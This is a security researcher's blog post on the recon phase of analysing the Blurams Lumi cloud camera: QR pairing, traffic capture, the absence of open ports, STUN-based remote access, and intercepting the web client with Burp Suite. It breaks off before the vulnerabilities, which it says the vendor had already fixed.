





Continuing the series of analysing cloud enabled devices (see BASETech IP camera and Meross Garage Door Opener for previous research), we have taken a look at the Blurams Lumi Security Camera (A31C). This research and blog post was created in a collaboration with my coworker Arne. This particular device is marketed as a 2-way camera, allowing someone to press a button on the camera to establish live communication with the owner (e.g. for helping children or elderly). Accessing the video and controls of it is done through a mobile application as well as a web-client. You can of course view the video stream and control the device from anywhere in the world. A second device without the 2-way feature was also purchased (A31).

This is a rather long blog post, if you are only interested in the vulnerabilities you can skip right to them by skipping to that chapter. The vulnerabilities were closed by Blurams before the publication of this post.

Recon



To get the device working we first needed to install the “blurams” mobile application and register an account. For the purpose of this analysis a main account was created to which the camera was paired. Other accounts without any paired device were also created.



After that, logged in with the primary account to the mobile application the WiFi credentials are entered and the app is generating a QR code, this code is then scanned by the camera and it joins the WiFi.











Interestingly, this QR code appears to be encrypted. The content of this code is this (hexdump view):





















This QR code might also contain the account ID of the user, since the mobile application appears to not directly communicate with the camera. The camera connects to the WiFi, obtains an IP address through DHCP and immediately connects to their cloud infrastructure. Encrypting all communication. Following is a capture of the initial Wireshark dump during and after the setup of the device.







Once connected to the network, the first step is to enumerate any open ports. This device however exposes none:

All further communication with the device is routed through the cloud infrastructure of Blurams. The device uses STUN to allow communication of the mobile application with it. Even if such a device is deployed behind a firewall which blocks all access, STUN makes it possible to remotely access it.







Investigating the web client











There is a web client available through https://client.blurams.com/ which can be used to stream the video and control the device. This client is particularly interesting since it is trivial to intercept its traffic via Burp Suite.

The camera paired to our primary account appears in it already. The video can be viewed live and if enabled (by default it is not) also the cloud stored video can be viewed.



